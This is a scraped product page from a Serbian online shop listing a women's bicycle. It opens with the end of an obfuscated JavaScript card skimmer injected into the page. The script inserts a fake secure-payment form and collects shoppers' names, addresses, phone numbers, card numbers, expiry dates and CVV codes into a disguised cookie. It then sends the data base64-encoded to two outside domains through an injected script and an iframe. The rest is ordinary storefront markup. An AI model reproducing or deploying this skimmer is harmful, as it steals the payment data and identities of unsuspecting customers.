nth','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.shoppy.rs/"
                   title="Idi na početnu stranicu">
                    Početna                </a>
                        </li>
                    <li class="item category8">
                            <a href="https://www.shoppy.rs/sport"
                   title="">
                    Sport                </a>
                        </li>
                    <li class="item category26">
                            <a href="https://www.shoppy.rs/sport/bicikli-za-odrasle"
                   title="">
                    Bicikli za odrasle                </a>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="gallery-placeholder__image"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9307f6238453f3ad54893cc209330b27/9/1/919449-_1.webp"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.shoppy.rs/media/catalog/product/cache/9307f6238453f3ad54893cc209330b27/9/1/919449-_1.jpg" loading="lazy" /></picture>
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Monitor lady fs crno-pink 2019 aluminijumski ram 19 inča</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.shoppy.rs/diavolo-600-fs-crno-zeleno-2078#review-form">
                Ocenite ovaj proizvod            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1050" data-price-box="product-id-1050">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1050"                data-price-amount="37999"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">37.999,00 RSD</span></span>
        </span>
    
    </div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Dostupnost">
            <span>Rasprodato</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">919449-19</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="919449-19"
          action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2RpYXZvbG8tNjAwLWZzLWNybm8temVsZW5vLTIwNzg%2C/product/1050/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1050" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1050" />
        <input name="form_key" type="hidden" value="cShj42gdhZ0gp5nk" />                            

        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    

<a href="#" data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1050","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2RpYXZvbG8tNjAwLWZzLWNybm8temVsZW5vLTIwNzg,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Dodaj za upoređivanje</span></a>

</div>
<div class="widget block block-static-block">
    <div style="width: 100%; float: right; text-align: center; padding: 5px 0px; margin-bottom: 10px; background: #e3131b; border: #e3131b 2px solid; transition: 0.3s all ease 0s; border-radius: 8px;"><a style="font-family: Helvetica,Arial,sans-serif; padding-top: 5px; padding-bottom: 5px; font-size: 2rem; color: #fff !important; font-weight: 600;" href="tel:063277596">KLIKNITE ZA POZIV 063-277-596</a></div>
<div style="width: 100%; float: right; text-align: center; padding: 5px 0px; margin-bottom: 10px; background: #e3131b; border: #e3131b 2px solid; transition: 0.3s all ease 0s; border-radius: 8px;"><a style="font-family: Helvetica,Arial,sans-serif; padding-top: 5px; padding-bottom: 5px; font-size: 2rem; color: #fff !important; font-weight: 600;" href="viber://chat?number=38163277596">KLIKNITE ZA VIBER CHAT</a></div>
<h3 style="text-align: left;"><strong>ISPORUKA NA ADRESU KURIRSKOM SLUŽBOM</strong></h3>
<h3 style="text-align: left;"><strong>TROŠAK ISPORUKE SE OBRAČUNAVA U KORPI</strong></h3>
